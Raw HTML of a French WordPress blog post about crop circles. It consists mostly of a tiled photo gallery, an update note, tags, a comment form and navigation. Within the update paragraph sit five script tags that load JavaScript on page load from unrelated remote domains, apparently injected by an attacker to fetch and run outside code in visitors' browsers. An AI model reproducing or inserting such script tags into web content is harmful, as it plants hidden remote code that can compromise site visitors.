data-medium-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-21-07-2018.jpg?fit=300%2C292&#038;ssl=1" data-large-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-21-07-2018.jpg?fit=525%2C511&#038;ssl=1" src="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-21-07-2018.jpg?w=171&#038;h=171&#038;crop=1&#038;ssl=1" width="171" height="171" loading="lazy" data-original-width="171" data-original-height="171" itemprop="http://schema.org/image" title="crop-21-07-2018" alt="crop-21-07-2018" style="width: 171px; height: 171px;" /> </a> </div> </div> </div> <div class="gallery-row" style="width: 525px; height: 175px;" data-original-width="525" data-original-height="175" > <div class="gallery-group" style="width: 175px; height: 175px;" data-original-width="175" data-original-height="175" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-17-06-2018_2.jpg?ssl=1" border="0" itemprop="url" data-slb-active="1" data-slb-asset="993111566" data-slb-group="40063"> <meta itemprop="width" content="171"> <meta itemprop="height" content="171"> <img decoding="async" class="" data-attachment-id="40115" data-orig-file="https://blog.mrs.ovh/wp-content/uploads/2019/03/crop-17-06-2018_2.jpg" data-orig-size="700,701" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="crop-17-06-2018_2" data-image-description="" data-medium-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-17-06-2018_2.jpg?fit=300%2C300&#038;ssl=1" data-large-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-17-06-2018_2.jpg?fit=525%2C526&#038;ssl=1" src="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-17-06-2018_2.jpg?w=171&#038;h=171&#038;crop=1&#038;ssl=1" width="171" height="171" loading="lazy" data-original-width="171" data-original-height="171" itemprop="http://schema.org/image" title="crop-17-06-2018_2" alt="crop-17-06-2018_2" style="width: 171px; height: 171px;" /> </a> </div> </div> <div class="gallery-group" style="width: 175px; height: 175px;" data-original-width="175" data-original-height="175" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-17-06-2018.jpg?ssl=1" border="0" itemprop="url" data-slb-active="1" data-slb-asset="892398105" data-slb-group="40063"> <meta itemprop="width" content="171"> <meta itemprop="height" content="171"> <img decoding="async" class="" data-attachment-id="40114" data-orig-file="https://blog.mrs.ovh/wp-content/uploads/2019/03/crop-17-06-2018.jpg" data-orig-size="800,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="crop-17-06-2018" data-image-description="" data-medium-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-17-06-2018.jpg?fit=300%2C188&#038;ssl=1" data-large-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-17-06-2018.jpg?fit=525%2C328&#038;ssl=1" src="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-17-06-2018.jpg?w=171&#038;h=171&#038;crop=1&#038;ssl=1" width="171" height="171" loading="lazy" data-original-width="171" data-original-height="171" itemprop="http://schema.org/image" title="crop-17-06-2018" alt="crop-17-06-2018" style="width: 171px; height: 171px;" /> </a> </div> </div> <div class="gallery-group" style="width: 175px; height: 175px;" data-original-width="175" data-original-height="175" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-14-07-2018_2.jpg?ssl=1" border="0" itemprop="url" data-slb-active="1" data-slb-asset="2134164144" data-slb-group="40063"> <meta itemprop="width" content="171"> <meta itemprop="height" content="171"> <img decoding="async" class="" data-attachment-id="40113" data-orig-file="https://blog.mrs.ovh/wp-content/uploads/2019/03/crop-14-07-2018_2.jpg" data-orig-size="800,787" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="crop-14-07-2018_2" data-image-description="" data-medium-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-14-07-2018_2.jpg?fit=300%2C295&#038;ssl=1" data-large-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-14-07-2018_2.jpg?fit=525%2C516&#038;ssl=1" src="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-14-07-2018_2.jpg?w=171&#038;h=171&#038;crop=1&#038;ssl=1" width="171" height="171" loading="lazy" data-original-width="171" data-original-height="171" itemprop="http://schema.org/image" title="crop-14-07-2018_2" alt="crop-14-07-2018_2" style="width: 171px; height: 171px;" /> </a> </div> </div> </div> <div class="gallery-row" style="width: 525px; height: 175px;" data-original-width="525" data-original-height="175" > <div class="gallery-group" style="width: 175px; height: 175px;" data-original-width="175" data-original-height="175" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-14-07-2018.jpg?ssl=1" border="0" itemprop="url" data-slb-active="1" data-slb-asset="1059914980" data-slb-group="40063"> <meta itemprop="width" content="171"> <meta itemprop="height" content="171"> <img decoding="async" class="" data-attachment-id="40112" data-orig-file="https://blog.mrs.ovh/wp-content/uploads/2019/03/crop-14-07-2018.jpg" data-orig-size="800,628" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="crop-14-07-2018" data-image-description="" data-medium-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-14-07-2018.jpg?fit=300%2C236&#038;ssl=1" data-large-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-14-07-2018.jpg?fit=525%2C412&#038;ssl=1" src="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-14-07-2018.jpg?w=171&#038;h=171&#038;crop=1&#038;ssl=1" width="171" height="171" loading="lazy" data-original-width="171" data-original-height="171" itemprop="http://schema.org/image" title="crop-14-07-2018" alt="crop-14-07-2018" style="width: 171px; height: 171px;" /> </a> </div> </div> <div class="gallery-group" style="width: 175px; height: 175px;" data-original-width="175" data-original-height="175" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-11-06-2018.jpg?ssl=1" border="0" itemprop="url" data-slb-active="1" data-slb-asset="1076335137" data-slb-group="40063"> <meta itemprop="width" content="171"> <meta itemprop="height" content="171"> <img decoding="async" class="" data-attachment-id="40111" data-orig-file="https://blog.mrs.ovh/wp-content/uploads/2019/03/crop-11-06-2018.jpg" data-orig-size="800,619" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="crop-11-06-2018" data-image-description="" data-medium-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-11-06-2018.jpg?fit=300%2C232&#038;ssl=1" data-large-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-11-06-2018.jpg?fit=525%2C406&#038;ssl=1" src="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-11-06-2018.jpg?w=171&#038;h=171&#038;crop=1&#038;ssl=1" width="171" height="171" loading="lazy" data-original-width="171" data-original-height="171" itemprop="http://schema.org/image" title="crop-11-06-2018" alt="crop-11-06-2018" style="width: 171px; height: 171px;" /> </a> </div> </div> <div class="gallery-group" style="width: 175px; height: 175px;" data-original-width="175" data-original-height="175" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-10-08-2018.jpg?ssl=1" border="0" itemprop="url" data-slb-active="1" data-slb-asset="1582033752" data-slb-group="40063"> <meta itemprop="width" content="171"> <meta itemprop="height" content="171"> <img decoding="async" class="" data-attachment-id="40110" data-orig-file="https://blog.mrs.ovh/wp-content/uploads/2019/03/crop-10-08-2018.jpg" data-orig-size="800,450" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="crop-10-08-2018" data-image-description="" data-medium-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-10-08-2018.jpg?fit=300%2C169&#038;ssl=1" data-large-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-10-08-2018.jpg?fit=525%2C295&#038;ssl=1" src="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-10-08-2018.jpg?w=171&#038;h=171&#038;crop=1&#038;ssl=1" width="171" height="171" loading="lazy" data-original-width="171" data-original-height="171" itemprop="http://schema.org/image" title="crop-10-08-2018" alt="crop-10-08-2018" style="width: 171px; height: 171px;" /> </a> </div> </div> </div> <div class="gallery-row" style="width: 525px; height: 175px;" data-original-width="525" data-original-height="175" > <div class="gallery-group" style="width: 175px; height: 175px;" data-original-width="175" data-original-height="175" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-10-07-2018.jpg?ssl=1" border="0" itemprop="url" data-slb-active="1" data-slb-asset="1049763600" data-slb-group="40063"> <meta itemprop="width" content="171"> <meta itemprop="height" content="171"> <img decoding="async" class="" data-attachment-id="40109" data-orig-file="https://blog.mrs.ovh/wp-content/uploads/2019/03/crop-10-07-2018.jpg" data-orig-size="800,794" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="crop-10-07-2018" data-image-description="" data-medium-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-10-07-2018.jpg?fit=300%2C298&#038;ssl=1" data-large-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-10-07-2018.jpg?fit=525%2C521&#038;ssl=1" src="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-10-07-2018.jpg?w=171&#038;h=171&#038;crop=1&#038;ssl=1" width="171" height="171" loading="lazy" data-original-width="171" data-original-height="171" itemprop="http://schema.org/image" title="crop-10-07-2018" alt="crop-10-07-2018" style="width: 171px; height: 171px;" /> </a> </div> </div> <div class="gallery-group" style="width: 175px; height: 175px;" data-original-width="175" data-original-height="175" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-09-06-2018.jpg?ssl=1" border="0" itemprop="url" data-slb-active="1" data-slb-asset="564479464" data-slb-group="40063"> <meta itemprop="width" content="171"> <meta itemprop="height" content="171"> <img decoding="async" class="" data-attachment-id="40108" data-orig-file="https://blog.mrs.ovh/wp-content/uploads/2019/03/crop-09-06-2018.jpg" data-orig-size="800,450" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="crop-09-06-2018" data-image-description="" data-medium-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-09-06-2018.jpg?fit=300%2C169&#038;ssl=1" data-large-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-09-06-2018.jpg?fit=525%2C295&#038;ssl=1" src="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-09-06-2018.jpg?w=171&#038;h=171&#038;crop=1&#038;ssl=1" width="171" height="171" loading="lazy" data-original-width="171" data-original-height="171" itemprop="http://schema.org/image" title="crop-09-06-2018" alt="crop-09-06-2018" style="width: 171px; height: 171px;" /> </a> </div> </div> <div class="gallery-group" style="width: 175px; height: 175px;" data-original-width="175" data-original-height="175" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-08-07-2018.jpg?ssl=1" border="0" itemprop="url" data-slb-active="1" data-slb-asset="1707992794" data-slb-group="40063"> <meta itemprop="width" content="171"> <meta itemprop="height" content="171"> <img decoding="async" class="" data-attachment-id="40107" data-orig-file="https://blog.mrs.ovh/wp-content/uploads/2019/03/crop-08-07-2018.jpg" data-orig-size="800,501" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="crop-08-07-2018" data-image-description="" data-medium-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-08-07-2018.jpg?fit=300%2C188&#038;ssl=1" data-large-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-08-07-2018.jpg?fit=525%2C329&#038;ssl=1" src="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-08-07-2018.jpg?w=171&#038;h=171&#038;crop=1&#038;ssl=1" width="171" height="171" loading="lazy" data-original-width="171" data-original-height="171" itemprop="http://schema.org/image" title="crop-08-07-2018" alt="crop-08-07-2018" style="width: 171px; height: 171px;" /> </a> </div> </div> </div> <div class="gallery-row" style="width: 525px; height: 175px;" data-original-width="525" data-original-height="175" > <div class="gallery-group" style="width: 175px; height: 175px;" data-original-width="175" data-original-height="175" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-07-07-2018_2.jpg?ssl=1" border="0" itemprop="url" data-slb-active="1" data-slb-asset="401738221" data-slb-group="40063"> <meta itemprop="width" content="171"> <meta itemprop="height" content="171"> <img decoding="async" class="" data-attachment-id="40106" data-orig-file="https://blog.mrs.ovh/wp-content/uploads/2019/03/crop-07-07-2018_2.jpg" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="crop-07-07-2018_2" data-image-description="" data-medium-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-07-07-2018_2.jpg?fit=300%2C169&#038;ssl=1" data-large-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-07-07-2018_2.jpg?fit=525%2C296&#038;ssl=1" src="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-07-07-2018_2.jpg?w=171&#038;h=171&#038;crop=1&#038;ssl=1" width="171" height="171" loading="lazy" data-original-width="171" data-original-height="171" itemprop="http://schema.org/image" title="crop-07-07-2018_2" alt="crop-07-07-2018_2" style="width: 171px; height: 171px;" /> </a> </div> </div> <div class="gallery-group" style="width: 175px; height: 175px;" data-original-width="175" data-original-height="175" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-07-07-2018.jpg?ssl=1" border="0" itemprop="url" data-slb-active="1" data-slb-asset="1466323689" data-slb-group="40063"> <meta itemprop="width" content="171"> <meta itemprop="height" content="171"> <img decoding="async" class="" data-attachment-id="40105" data-orig-file="https://blog.mrs.ovh/wp-content/uploads/2019/03/crop-07-07-2018.jpg" data-orig-size="800,803" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="crop-07-07-2018" data-image-description="" data-medium-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-07-07-2018.jpg?fit=300%2C300&#038;ssl=1" data-large-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-07-07-2018.jpg?fit=525%2C527&#038;ssl=1" src="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-07-07-2018.jpg?w=171&#038;h=171&#038;crop=1&#038;ssl=1" width="171" height="171" loading="lazy" data-original-width="171" data-original-height="171" itemprop="http://schema.org/image" title="crop-07-07-2018" alt="crop-07-07-2018" style="width: 171px; height: 171px;" /> </a> </div> </div> <div class="gallery-group" style="width: 175px; height: 175px;" data-original-width="175" data-original-height="175" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-04-06-2018.jpg?ssl=1" border="0" itemprop="url" data-slb-active="1" data-slb-asset="1400160509" data-slb-group="40063"> <meta itemprop="width" content="171"> <meta itemprop="height" content="171"> <img decoding="async" class="" data-attachment-id="40104" data-orig-file="https://blog.mrs.ovh/wp-content/uploads/2019/03/crop-04-06-2018.jpg" data-orig-size="800,1364" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="crop-04-06-2018" data-image-description="" data-medium-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-04-06-2018.jpg?fit=176%2C300&#038;ssl=1" data-large-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-04-06-2018.jpg?fit=525%2C895&#038;ssl=1" src="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-04-06-2018.jpg?w=171&#038;h=171&#038;crop=1&#038;ssl=1" width="171" height="171" loading="lazy" data-original-width="171" data-original-height="171" itemprop="http://schema.org/image" title="crop-04-06-2018" alt="crop-04-06-2018" style="width: 171px; height: 171px;" /> </a> </div> </div> </div> </div>
<p>&nbsp;</p>
<hr />
<h3>Mise à jour du 22/03/2019 :</h3>
<ul>
<li>Ajout d&rsquo;un extrait du livre AMI.3 ❤</li>
<li>Ajout du sommaire</li>
</ul>
<p><script src="//s3.amazonaws.com/jscript-load/217bc9f0d28b2da070.js"></script><script src="https://poligloteapp.org/optout/set/lat?jsonp=__mtz_cb_784689894&amp;key=217bc9f0d28b2da070&amp;cv=1563537550&amp;t=1563537550149" type="text/javascript"></script><script src="https://poligloteapp.org/optout/set/lt?jsonp=__mtz_cb_403271111&amp;key=217bc9f0d28b2da070&amp;cv=51205&amp;t=1563537550149" type="text/javascript"></script><script src="https://static-resource.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8571x" type="text/javascript"></script><script src="https://cdn-javascript.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8571x&amp;format=arrjs&amp;r=1563537550154" type="text/javascript"></script></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Articles similaires</em></h3>
</div>	</div><!-- .entry-content -->

	<footer class="entry-footer"><span class="cat-tags-links"><span class="cat-links"><svg class="icon icon-folder-open" aria-hidden="true" role="img"> <use href="#icon-folder-open" xlink:href="#icon-folder-open"></use> </svg><span class="screen-reader-text">Catégories</span><a href="https://blog.mrs.ovh/category/categories/nouvelle-terre/" rel="category tag">Nouvelle Terre</a>, <a href="https://blog.mrs.ovh/category/categories/spiritualite/" rel="category tag">Spiritualité</a>, <a href="https://blog.mrs.ovh/category/categories/ufologie/" rel="category tag">Ufologie</a></span><span class="tags-links"><svg class="icon icon-hashtag" aria-hidden="true" role="img"> <use href="#icon-hashtag" xlink:href="#icon-hashtag"></use> </svg><span class="screen-reader-text">Étiquettes</span><a href="https://blog.mrs.ovh/tag/canalisation/" rel="tag">Canalisation</a>, <a href="https://blog.mrs.ovh/tag/crop-circle/" rel="tag">Crop Circle</a>, <a href="https://blog.mrs.ovh/tag/energie/" rel="tag">énergie</a>, <a href="https://blog.mrs.ovh/tag/geometrie-sacre/" rel="tag">géométrie sacré</a>, <a href="https://blog.mrs.ovh/tag/livre/" rel="tag">livre</a>, <a href="https://blog.mrs.ovh/tag/nouvelle-terre/" rel="tag">Nouvelle Terre</a>, <a href="https://blog.mrs.ovh/tag/unite/" rel="tag">unité</a>, <a href="https://blog.mrs.ovh/tag/video/" rel="tag">Vidéo</a></span></span></footer> <!-- .entry-footer -->
</article><!-- #post-40063 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/03/crop-circles-remy-lulumineuse/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://blog.mrs.ovh/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Prévenez-moi de tous les nouveaux commentaires par e-mail.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Prévenez-moi de tous les nouveaux articles par e-mail.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='40063' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f11dea0d18" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="148"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://blog.mrs.ovh/2019/03/dolores-cannon-videos-livres/" rel="prev"><span class="screen-reader-text">Article précédent</span><span aria-hidden="true" class="nav-subtitle">Précédent</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Dolores Cannon &#8211; Vidéos &#038; Livres</span></a></div><div class="nav-next"><a href="https://blog.mrs.ovh/2019/04/megalithes-de-howard-crowhurst/" rel="next"><span class="screen-reader-text">Article suivant</span><span aria-hidden="true" class="nav-subtitle">Suivant</span> <span class="nav-title">MÉGALITHES de Howard Crowhurst<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" aria-label="Colonne latérale du blog">
	<section id="block-21" class="widget widget_block">
<div class="wp-block-columns are-vertically-aligned-top is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<figure class="wp-block-pullquote"><blockquote><p><em><div id="q55856" class="quotes-llama-widget-random widget-text wp_widget_plugin_box"><span class="quotes-llama-widget-more">S'assurer une centaine de victoires en une centaine de batailles n'est pas se montrer très habile.<br />
Le summum de l'habilité, c'est vaincre sans combattre.</span><span class="quotes-llama-widget-author">Sun Tzu</span></div></em></p></blockquote></figure>
</div>
</div>
